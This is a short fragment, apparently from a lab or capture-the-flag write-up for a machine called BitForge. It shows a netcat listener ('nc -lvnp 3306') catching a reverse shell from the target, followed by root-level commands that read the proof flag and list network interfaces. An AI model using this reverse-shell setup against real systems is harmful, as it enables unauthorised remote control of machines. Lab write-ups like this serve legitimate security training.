 └─$ rlwrap -cAr nc -lvnp 3306
listening on [any] 3306 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.160.186] 55198
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
7576c7d2628c052c4e3934d4d491963c
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:ab:08:5c brd ff:ff:ff:ff:ff:ff
    altname enp11s0
    inet 192.168.160.186/24 brd 192.168.160.255 scope global ens192
       valid_lft forever preferred_lft forever
hostname
BitForge